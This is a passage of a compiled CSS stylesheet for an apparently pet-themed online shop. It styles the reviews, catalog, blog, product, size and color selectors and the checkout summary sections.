    position: relative; }
    .about-thumb::before, .about-thumb::after {
      content: "";
      width: 64px;
      height: 64px;
      position: absolute;
      display: block;
      background-image: url("../img/svg/paws-gray.svg");
      background-size: cover;
      background-position: center center;
      background-repeat: no-repeat; }
    @media (max-width: 992px) {
      .about-thumb::before, .about-thumb::after {
        display: none; } }
    .about-thumb picture {
      display: inline-block;
      margin: 0 12px; }
      @media (max-width: 992px) {
        .about-thumb picture {
          margin: 0 4px; } }
      .about-thumb picture img {
        width: 100%;
        height: auto; }

.about-thumb::before {
  top: -20%;
  right: 21%;
  -webkit-transform: rotate(23deg);
  transform: rotate(23deg); }

.about-thumb::after {
  top: -20%;
  left: 17%;
  -webkit-transform: rotate(-23deg);
  transform: rotate(-23deg); }

.reviews {
  width: 100%; }
  .reviews-slide {
    width: 100%;
    padding: 66px 32px 32px;
    background-color: #FFF8F2;
    position: relative; }
    @media (max-width: 992px) {
      .reviews-slide {
        padding: 24px 32px 32px; } }
    .reviews-slide:before {
      content: "“";
      position: absolute;
      top: 24px;
      left: 32px;
      z-index: 2;
      font-family: "Old Standard TT", serif;
      font-weight: 700;
      font-size: 40px;
      line-height: 48px;
      color: #492710; }
      @media (max-width: 992px) {
        .reviews-slide:before {
          display: none; } }
    .reviews-slide p {
      padding: 26px 0;
      font-weight: 300;
      font-size: 18px;
      line-height: 32px;
      color: #492710; }
      @media (max-width: 992px) {
        .reviews-slide p {
          padding: 0 0 26px; } }
    .reviews-slide span {
      font-family: "Old Standard TT", serif;
      font-weight: 400;
      font-size: 18px;
      line-height: 22px;
      color: #492710; }

.catalog {
  width: 100%;
  padding-bottom: 100px; }
  .catalog-main {
    width: 100%; }
  .catalog-title {
    width: 100%; }
  .catalog-top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 42px; }
    @media (max-width: 767px) {
      .catalog-top {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        gap: 32px;
        padding-bottom: 25px; } }
  .catalog-tools {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 15px; }
  .catalog-nav {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (max-width: 992px) {
      .catalog-nav {
        padding-top: 30px; } }
    .catalog-nav .swiper-button-prev, .catalog-nav .swiper-button-next {
      position: static;
      -webkit-transform: initial;
      transform: initial;
      width: 50px;
      height: 50px; }
      @media (max-width: 992px) {
        .catalog-nav .swiper-button-prev, .catalog-nav .swiper-button-next {
          width: 40px;
          height: 40px; } }
      .catalog-nav .swiper-button-prev svg, .catalog-nav .swiper-button-next svg {
        width: 20px;
        height: 20px; }
        @media (max-width: 992px) {
          .catalog-nav .swiper-button-prev svg, .catalog-nav .swiper-button-next svg {
            width: 15px;
            height: 15px; } }
    .catalog-nav ul {
      min-width: 420px;
      margin: 0 42px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      @media (max-width: 992px) {
        .catalog-nav ul {
          min-width: 210px; }
          .catalog-nav ul li:nth-child(3), .catalog-nav ul li:nth-child(4) {
            display: none; } }
      .catalog-nav ul li {
        width: 100%;
        padding-bottom: 10px;
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        border-bottom: 1px solid #ACC8BE; }
        .catalog-nav ul li:hover::before {
          opacity: 1; }
        .catalog-nav ul li:hover a {
          color: #B48362;
          font-weight: 700; }
        .catalog-nav ul li::before {
          content: "";
          position: absolute;
          opacity: 0;
          left: 0;
          bottom: 0;
          width: 100%;
          height: 2px;
          background-color: #B48362;
          -webkit-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out; }
        .catalog-nav ul li a {
          font-weight: 300;
          font-size: 16px;
          line-height: 24px;
          color: #000000; }
      .catalog-nav ul li.more:hover::before {
        opacity: 0; }

.blog {
  width: 100%;
  padding-bottom: 100px; }
  .blog__main {
    width: 100%; }
  .blog__title {
    width: 100%; }
  .blog__top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 42px; }
    @media (max-width: 767px) {
      .blog__top {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        gap: 32px;
        padding-bottom: 25px; } }
  .blog__grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 63px 24px; }
    @media (max-width: 992px) {
      .blog__grid {
        grid-template-columns: repeat(1, 1fr);
        grid-gap: 30px; } }
  .blog-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 15px; }
    .blog-item > picture > img {
      width: 100%;
      aspect-ratio: 38 / 25;
      -o-object-fit: cover;
      object-fit: cover; }
    .blog-item__info {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between; }
    .blog-item__title {
      font-family: 'Acherus Grotesque';
      font-style: normal;
      font-weight: 700;
      font-size: 16px;
      line-height: 24px;
      color: #492710; }
    .blog-item__date {
      font-family: 'Acherus Grotesque';
      font-style: normal;
      font-weight: 300;
      font-size: 14px;
      line-height: 18px;
      color: #9E9E9E; }

.article__main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%; }

.article__top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 24px;
  padding-left: 15px; }
  @media (max-width: 992px) {
    .article__top {
      padding-left: 0; } }
  .article__top .article__date {
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    color: #9E9E9E; }

.article__inner {
  padding-bottom: 70px;
  max-width: 792px;
  margin: 0 auto; }
  @media (max-width: 992px) {
    .article__inner {
      margin-bottom: 55px; } }
  .article__inner .post_content h1,
  .article__inner .post_content h2,
  .article__inner .post_content h3,
  .article__inner .post_content h4,
  .article__inner .post_content h5,
  .article__inner .post_content h6 {
    font-family: 'Old Standard TT';
    font-style: normal;
    font-weight: 700;
    padding-bottom: 24px; }
  .article__inner .post_content p {
    padding-bottom: 20px; }
  .article__inner .post_content img {
    margin: 60px 0 80px; }
    @media (max-width: 992px) {
      .article__inner .post_content img {
        margin: 20px 0 40px; } }
  .article__inner .post_content .wp-block-button .wp-block-button__link {
    border-color: #B48362;
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: white;
    background: #B48362;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out; }
    .article__inner .post_content .wp-block-button .wp-block-button__link:hover {
      -webkit-filter: brightness(1.2);
      filter: brightness(1.2); }
  .article__inner .post_content .is-style-outline .wp-block-button__link {
    border-color: #B48362;
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    background-color: transparent;
    color: #B48362; }
  .article__inner .post_content .wp-block-cover, .article__inner .post_content .wp-block-gallery {
    margin: 60px 0 80px; }
    @media (max-width: 992px) {
      .article__inner .post_content .wp-block-cover, .article__inner .post_content .wp-block-gallery {
        margin: 20px 0 40px; } }
    .article__inner .post_content .wp-block-cover img, .article__inner .post_content .wp-block-gallery img {
      margin: 0; }
  .article__inner .post_content .has-large-font-size {
    line-height: 1.2; }
  .article__inner h1 {
    font-family: 'Old Standard TT';
    font-style: normal;
    font-weight: 700;
    font-size: 48px;
    line-height: 56px;
    color: #000000; }
    @media (max-width: 992px) {
      .article__inner h1 {
        font-size: 32px;
        line-height: 41px; } }
  .article__inner h2 {
    font-family: 'Old Standard TT';
    font-style: normal;
    font-weight: 700;
    font-size: 40px;
    line-height: 48px;
    color: #000000; }
    @media (max-width: 992px) {
      .article__inner h2 {
        font-size: 30px;
        line-height: 38px; } }
  .article__inner h3 {
    font-family: 'Old Standard TT';
    font-style: normal;
    font-weight: 700;
    font-size: 32px;
    line-height: 40px;
    color: #000000; }
    @media (max-width: 992px) {
      .article__inner h3 {
        font-size: 20px;
        line-height: 28px; } }
    @media (max-width: 767px) {
      .article__inner h3 {
        font-size: 24px;
        line-height: 28px; } }
  .article__inner h4 {
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #000000; }
  .article__inner p {
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #492710; }
  .article__inner ul {
    list-style-type: disc;
    margin: 1em 0;
    padding-left: 40px;
    /* Adjust as needed */ }
    .article__inner ul li {
      display: list-item;
      text-align: match-parent;
      list-style-position: outside;
      list-style-type: disc;
      font-family: 'Inter';
      font-style: normal;
      font-weight: 400;
      font-size: 14px;
      line-height: 24px; }
      @media (max-width: 992px) {
        .article__inner ul li {
          font-size: 16px;
          line-height: 24px; } }
  .article__inner ol {
    list-style-type: auto;
    margin: 1em 0;
    padding-left: 40px;
    /* Adjust as needed */ }
    .article__inner ol li {
      display: list-item;
      text-align: match-parent;
      list-style-position: outside;
      list-style-type: auto;
      font-family: 'Inter';
      font-style: normal;
      font-weight: 400;
      font-size: 14px;
      line-height: 24px; }
      @media (max-width: 992px) {
        .article__inner ol li {
          font-size: 16px;
          line-height: 24px; } }

.product {
  width: 100%; }
  .product-main {
    width: 100%; }
    .product-main .products-head {
      padding: 65px 0 20px; }
    .product-main .reviews-btn {
      display: none; }
      @media (max-width: 992px) {
        .product-main .reviews-btn {
          display: block;
          width: 100%; }
          .product-main .reviews-btn button {
            width: 100%;
            height: 50px; } }
    .product-main .products.reviews {
      width: 100%;
      height: 650px;
      overflow-y: auto; }
      @media (max-width: 992px) {
        .product-main .products.reviews {
          height: auto;
          overflow-y: initial; } }
      @media (max-width: 992px) {
        .product-main .products.reviews .reviews-slide.hide {
          display: none; }
          .product-main .products.reviews .reviews-slide.hide.active {
            display: block; } }
      .product-main .products.reviews .reviews-slide {
        padding-top: 24px;
        margin-bottom: 24px; }
        .product-main .products.reviews .reviews-slide::before {
          display: none; }
        .product-main .products.reviews .reviews-slide p {
          font-size: 16px;
          padding: 0 0 24px 0; }
      .product-main .products.reviews .reviews-slide:last-child {
        margin-bottom: 0; }
  .product-thumb {
    width: 100%; }
    .product-thumb-full {
      width: 100%;
      padding-bottom: 20px; }
      .product-thumb-full ul li picture {
        width: 100%;
        width: 100%;
        height: auto;
        display: block; }
        .product-thumb-full ul li picture img {
          width: 100%;
          height: 100%;
          display: block;
          -o-object-fit: cover;
          object-fit: cover;
          -o-object-position: center center;
          object-position: center center; }
      .product-thumb-full ul li:not(:first-child) {
        display: none; }
    .product-thumb-mini {
      width: 100%; }
      .product-thumb-mini ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        width: calc(100% + 10px);
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
        .product-thumb-mini ul li {
          width: calc(16.6666% - 10px);
          height: 100px;
          margin: 0 10px 10px 0;
          cursor: pointer; }
          @media (max-width: 1200px) {
            .product-thumb-mini ul li {
              height: 80px; } }
          @media (max-width: 992px) {
            .product-thumb-mini ul li {
              width: calc(25% - 10px); } }
          .product-thumb-mini ul li picture {
            width: 100%;
            height: 100%;
            display: block; }
            .product-thumb-mini ul li picture img {
              width: 100%;
              height: 100%;
              display: block;
              -o-object-fit: cover;
              object-fit: cover;
              -o-object-position: center center;
              object-position: center center; }
  .product-info {
    width: 100%; }
    .product-info a {
      font-family: "Inter", sans-serif;
      font-weight: 400;
      font-size: 16px;
      line-height: 19px;
      color: #9E9E9E;
      -webkit-text-decoration-line: underline;
      text-decoration-line: underline; }
    .product-info h2 {
      padding: 24px 0;
      font-family: "Old Standard TT", serif;
      font-weight: 700;
      font-size: 48px;
      line-height: 56px;
      color: #492710; }
      @media (max-width: 1200px) {
        .product-info h2 {
          font-size: 42px;
          line-height: 50px; } }
    .product-info span {
      font-family: "Old Standard TT", serif;
      font-weight: 700;
      font-size: 32px;
      line-height: 40px;
      color: #B48362; }
    .product-info-title {
      width: 100%;
      padding-bottom: 40px; }
      @media (max-width: 992px) {
        .product-info-title {
          padding-top: 24px; } }
    .product-info-main {
      width: 100%; }
      .product-info-main .color, .product-info-main .size, .product-info-main .quantity {
        width: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center; }
        .product-info-main .color span, .product-info-main .size span, .product-info-main .quantity span {
          font-family: "Inter", sans-serif;
          font-weight: 700;
          font-size: 18px;
          line-height: 22px;
          color: #492710; }
          @media (max-width: 992px) {
            .product-info-main .color span, .product-info-main .size span, .product-info-main .quantity span {
              font-weight: 400;
              font-size: 16px;
              line-height: 24px; } }
      .product-info-main .size {
        margin: 16px 0; }
        .product-info-main .size-inputs {
          margin-right: 110px; }
          @media (max-width: 992px) {
            .product-info-main .size-inputs {
              margin-right: 0; } }
      .product-info-main .quantity .label-select {
        margin-right: 110px; }
        @media (max-width: 992px) {
          .product-info-main .quantity .label-select {
            margin-right: 0; } }
      .product-info-main .btn {
        width: 100%;
        margin-top: 45px;
        position: relative; }
        .product-info-main .btn a {
          top: 15px;
          right: 15px; }
  .product .description {
    width: 100%;
    padding-top: 45px; }
    @media (max-width: 992px) {
      .product .description {
        padding-top: 68px; } }
    .product .description-item {
      width: 100%;
      border-top: 1px solid #C2C2C2; }
    .product .description-item:last-child {
      border-bottom: 1px solid #C2C2C2; }
    .product .description-btn {
      width: 100%;
      padding: 20px 0;
      border: none;
      background-color: #fff;
      text-align: left;
      font-family: 'Inter';
      font-style: normal;
      font-weight: 600;
      font-size: 18px;
      line-height: 22px;
      color: #492710;
      position: relative; }
      .product .description-btn::after {
        content: "-";
        display: block;
        position: absolute;
        top: 20px;
        right: 0;
        color: #C2C2C2;
        font-size: 30px; }
      @media (max-width: 992px) {
        .product .description-btn {
          font-size: 16px; } }
      .product .description-btn.active::after {
        content: "+"; }
    .product .description-hide {
      display: none;
      padding-bottom: 20px; }
      .product .description-hide p {
        font-family: "Inter", sans-serif;
        font-weight: 400;
        font-size: 18px;
        line-height: 22px;
        color: #9E9E9E; }
        .product .description-hide p:not(:last-child) {
          margin-bottom: 15px; }
        @media (max-width: 992px) {
          .product .description-hide p {
            font-size: 16px;
            line-height: 19px; } }
  .product-form {
    width: 100%;
    padding-top: 170px; }
    @media (max-width: 992px) {
      .product-form {
        padding-top: 65px; } }
    .product-form > h2 {
      font-family: "Old Standard TT", serif;
      font-weight: 700;
      font-size: 32px;
      line-height: 40px;
      color: #492710;
      padding-bottom: 24px; }
      @media (max-width: 992px) {
        .product-form > h2 {
          text-align: center;
          padding: 0 50px 24px; } }
    .product-form form {
      width: 100%;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
      .product-form form label, .product-form form .label {
        width: 100%;
        display: block; }
      .product-form form label {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1; }
      .product-form form button {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3; }
      .product-form form .label {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2; }
      .product-form form span {
        display: block;
        margin: 24px 0 0;
        font-weight: 300;
        font-size: 16px;
        line-height: 24px;
        color: #492710; }
      .product-form form input {
        height: 42px;
        padding: 10px 12px;
        border-radius: 4px; }
      .product-form form textarea {
        width: 100%;
        height: 200px;
        padding: 10px 12px;
        border: 1px solid #c2c2c2;
        border-radius: 4px; }

.color-radio {
  position: relative;
  display: inline-block;
  margin-right: 16px; }
  @media (max-width: 992px) {
    .color-radio {
      margin-right: 12px; } }

.color-option {
  display: block;
  position: relative;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  cursor: pointer; }
  @media (max-width: 992px) {
    .color-option {
      width: 15px;
      height: 15px; } }

.color-radio input[type="radio"] {
  position: absolute;
  opacity: 0;
  width: 0;
  height: 0; }

.color-radio input[type="radio"] + .color-option::before {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-radius: 50%;
  z-index: 1; }

.color-radio input[type="radio"]:checked + .color-option {
  border: 3px solid #B48362; }

.color-radio input[type="radio"][value="green"] + .color-option::before {
  background-color: #00CF78; }

.color-radio input[type="radio"][value="light-green"] + .color-option::before {
  background-color: #86C669; }

.color-radio input[type="radio"][value="yellow"] + .color-option::before {
  background-color: #EDBD41; }

.color-radio input[type="radio"][value="gray"] + .color-option::before {
  background-color: #CBCBCB; }

.color-inputs::after {
  content: attr(data-more-colors);
  display: inline-block;
  font-family: "Inter", sans-serif;
  font-weight: 400;
  font-size: 18px;
  line-height: 22px;
  color: #BDBDBD;
  -webkit-transform: translate(0, -6px);
  transform: translate(0, -6px); }
  @media (max-width: 992px) {
    .color-inputs::after {
      font-size: 12px;
      line-height: 14px;
      margin-left: 12px;
      -webkit-transform: translate(-15px, -3px);
      transform: translate(-15px, -3px); } }

.product-info-main .color-radio {
  margin-right: 0;
  margin-left: 24px; }
  @media (max-width: 1200px) {
    .product-info-main .color-radio {
      margin-left: 15px; } }

.product-info-main .color-option {
  width: 32px;
  height: 32px; }
  @media (max-width: 1200px) {
    .product-info-main .color-option {
      width: 25px;
      height: 25px; } }

.size-radio {
  position: relative;
  display: inline-block;
  margin-left: 16px; }
  @media (max-width: 992px) {
    .size-radio {
      margin-left: 12px; } }

.size-option {
  display: block;
  position: relative;
  width: 42px;
  height: 42px;
  border-radius: 8px;
  border: 1px solid #D8B99C;
  cursor: pointer; }

.size-inputs {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .size-inputs label:last-child span.size-option {
    width: 112px; }

.size-radio input[type="radio"] {
  position: absolute;
  opacity: 0;
  width: 0;
  height: 0; }

.size-radio input[type="radio"] + .size-option::before {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1; }

.size-radio input[type="radio"]:checked + .size-option {
  border: 3px solid #B48362; }

.size-radio input[type="radio"]:disabled + .size-option {
  opacity: 0.5;
  pointer-events: none; }

.size-radio input[type="radio"][value="s"] + .size-option::before {
  content: "S";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-family: "Inter", sans-serif;
  font-weight: 400;
  font-size: 18px;
  line-height: 22px;
  color: #492710; }

.size-radio input[type="radio"][value="m"] + .size-option::before {
  content: "M";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-family: "Inter", sans-serif;
  font-weight: 400;
  font-size: 18px;
  line-height: 22px;
  color: #492710; }

.size-radio input[type="radio"][value="l"] + .size-option::before {
  content: "L";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-family: "Inter", sans-serif;
  font-weight: 400;
  font-size: 18px;
  line-height: 22px;
  color: #492710; }

.size-radio input[type="radio"][value="one-size"] + .size-option::before {
  content: "ONE SIZE";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-family: "Inter", sans-serif;
  font-weight: 400;
  font-size: 18px;
  line-height: 22px;
  color: #492710; }

.label-select {
  width: 240px;
  height: 44px;
  position: relative; }
  .label-select::after {
    content: "";
    width: 14px;
    height: 7px;
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    background-image: url("../img/svg/arrow-down.svg");
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat; }
  .label-select select {
    width: 100%;
    height: 100%;
    -webkit-appearance: none;
    display: block;
    background: #FFFFFF;
    border: 1px solid #B48362;
    border-radius: 8px;
    padding: 0 15px;
    font-family: "Inter", sans-serif;
    font-weight: 400;
    font-size: 18px;
    line-height: 22px;
    color: #492710; }
    @media (max-width: 992px) {
      .label-select select option {
        font-size: 14px; } }

.form-select {
  width: 100%;
  height: 50px;
  position: relative; }
  .form-select::after {
    content: "";
    width: 14px;
    height: 7px;
    display: block;
    position: absolute;
    top: 22px;
    right: 15px;
    background-image: url("../img/svg/arrow-down.svg");
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat; }
  .form-select select {
    width: 100%;
    height: 100%;
    -webkit-appearance: none;
    display: block;
    background: #FFFFFF;
    border: 1px solid #c2c2c2;
    padding: 0 23px;
    font-weight: 300;
    font-size: 16px;
    line-height: 22px;
    color: #757575; }

table {
  width: 100%; }
  table tbody {
    width: 100%;
    display: block; }
  table tr {
    width: 100%; }

.checkout {
  width: 100%;
  padding-bottom: 100px; }
  @media (max-width: 992px) {
    .checkout {
      padding-bottom: 30px; } }
  .checkout-main {
    width: 100%; }
  .checkout-head {
    width: 100%;
    padding-bottom: 43px; }
    @media (max-width: 992px) {
      .checkout-head {
        padding: 0; } }
    @media (max-width: 992px) {
      .checkout-head h2 {
        padding-bottom: 22px; } }
    .checkout-head .summary-box-shipping, .checkout-head .summary-box-total {
      display: none; }
      @media (max-width: 992px) {
        .checkout-head .summary-box-shipping, .checkout-head .summary-box-total {
          display: -webkit-box !important;
          display: -ms-flexbox !important;
          display: flex !important; } }
  .checkout-form {
    width: 100%; }

form {
  width: 100%; }
  form label {
    width: 100%;
    height: 100%;
    display: block; }
    form label input {
      width: 100%;
      height: 50px;
      background-color: #fff;
      border: 1px solid #C2C2C2;
      display: block;
      padding: 14px 23px; }
  form .form-address {
    width: 100%;
    background-color: #Fff;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding: 10px 0 15px; }
    form .form-address.check-active {
      background-color: #f5f5f5;
      margin-bottom: 20px; }
      form .form-address.check-active .btn-check::after {
        opacity: 1; }
    form .form-address-hide {
      width: 100%;
      display: none;
      padding: 0 15px; }
      form .form-address-hide input {
        background-color: transparent; }
      form .form-address-hide span {
        font-size: 16px;
        line-height: 24px;
        color: rgba(0, 0, 0, 0.57); }

.summary-box-mobile {
  width: 100%;
  padding: 30px 10px 0;
  background-color: #FFF0DD;
  display: none; }
  @media (max-width: 992px) {
    .summary-box-mobile {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .summary-box-mobile .summary-box-thumb {
        width: 120px;
        height: 120px; }
      .summary-box-mobile .summary-box-cart {
        width: calc(100% - 120px);
        min-height: 120px; }
      .summary-box-mobile .summary-box-info p {
        font-weight: 700;
        font-size: 14px;
        line-height: 24px; }
      .summary-box-mobile .summary-box-meta .color, .summary-box-mobile .summary-box-meta .size {
        min-height: 32px; }
        .summary-box-mobile .summary-box-meta .color span, .summary-box-mobile .summary-box-meta .size span {
          font-size: 10px;
          line-height: 23px; }
        .summary-box-mobile .summary-box-meta .color .color-inputs, .summary-box-mobile .summary-box-meta .size .color-inputs {
          width: 22px;
          height: 22px; }
          .summary-box-mobile .summary-box-meta .color .color-inputs label.color-radio .color-option, .summary-box-mobile .summary-box-meta .size .color-inputs label.color-radio .color-option {
            width: 22px;
            height: 22px; }
        .summary-box-mobile .summary-box-meta .color .size-inputs, .summary-box-mobile .summary-box-meta .size .size-inputs {
          width: 32px;
          height: 32px; }
          .summary-box-mobile .summary-box-meta .color .size-inputs label.size-radio, .summary-box-mobile .summary-box-meta .size .size-inputs label.size-radio {
            width: 32px;
            height: 32px; }
            .summary-box-mobile .summary-box-meta .color .size-inputs label.size-radio .size-option, .summary-box-mobile .summary-box-meta .size .size-inputs label.size-radio .size-option {
              width: 32px;
              height: 32px; } }

.summary-box-mobile-total {
  display: none;
  background-color: #fff; }
  @media (max-width: 992px) {
    .summary-box-mobile-total {
      display: block; } }

.summary {
  width: 100%;
  padding: 45px 52px 80px;
  background-color: #FFF0DD; }
  @media (max-width: 992px) {
    .summary {
      padding: 0;
      background-color: #fff; } }
  @media (max-width: 992px) {
    .summary .summary-box-main {
      display: none; } }
  .summary-title h2 {
    padding-bottom: 32px; }
  .summary-box {
    width: 100%;
    padding-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
    .summary-box-thumb {
      width: 150px;
      height: 150px;
      border-radius: 8px;
      overflow: hidden; }
      @media (max-width: 992px) {
        .summary-box-thumb {
          width: 120px;
          height: 120px; } }
      .summary-box-thumb img {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
        -o-object-position: center center;
        object-position: center center; }
    .summary-box-cart {
      width: calc(100% - 150px);
      min-height: 150px;
      padding-left: 28px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start; }
      @media (max-width: 992px) {
        .summary-box-cart {
          width: calc(100% - 120px);
          min-height: 120px;
          padding-left: 15px; } }
    .summary-box-info, .summary-box-meta, .summary-box-price {
      width: 100%;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .summary-box-info p, .summary-box-meta p, .summary-box-price p {
        font-weight: 300;
        font-size: 16px;
        line-height: 24px;
        color: #000000; }
        @media (max-width: 992px) {
          .summary-box-info p p, .summary-box-meta p p, .summary-box-price p p {
            font-weight: 700;
            font-size: 14px;
            line-height: 24px; } }
      .summary-box-info .btns, .summary-box-meta .btns, .summary-box-price .btns {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center; }
        .summary-box-info .btns .btn-like, .summary-box-info .btns .btn-del, .summary-box-meta .btns .btn-like, .summary-box-meta .btns .btn-del, .summary-box-price .btns .btn-like, .summary-box-price .btns .btn-del {
          padding: 0;
          margin: 0;
          margin-left: 18px; }
          .summary-box-info .btns .btn-like::before, .summary-box-info .btns .btn-del::before, .summary-box-meta .btns .btn-like::before, .summary-box-meta .btns .btn-del::before, .summary-box-price .btns .btn-like::before, .summary-box-price .btns .btn-del::before {
            display: none; }
        .summary-box-info .btns .btn-del svg, .summary-box-meta .btns .btn-del svg, .summary-box-price .btns .btn-del svg {
          fill: #9e9e9e; }
    .summary-box-meta {
      width: 100%; }
      .summary-box-meta .color, .summary-box-meta .size {
        width: 50%;
        min-height: 42px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        pointer-events: none; }
        @media (max-width: 992px) {
          .summary-box-meta .color, .summary-box-meta .size {
            min-height: 32px; } }
        .summary-box-meta .color span, .summary-box-meta .size span {
          font-family: "Inter", sans-serif;
          font-weight: 700;
          font-size: 14px;
          line-height: 24px;
          color: #492710;
          margin-right: 16px; }
          @media (max-width: 992px) {
            .summary-box-meta .color span, .summary-box-meta .size span {
              font-size: 10px;
              line-height: 23px; } }
        .summary-box-meta .color .color-inputs, .summary-box-meta .size .color-inputs {
          width: 32px;
          height: 32px; }
          @media (max-width: 992px) {
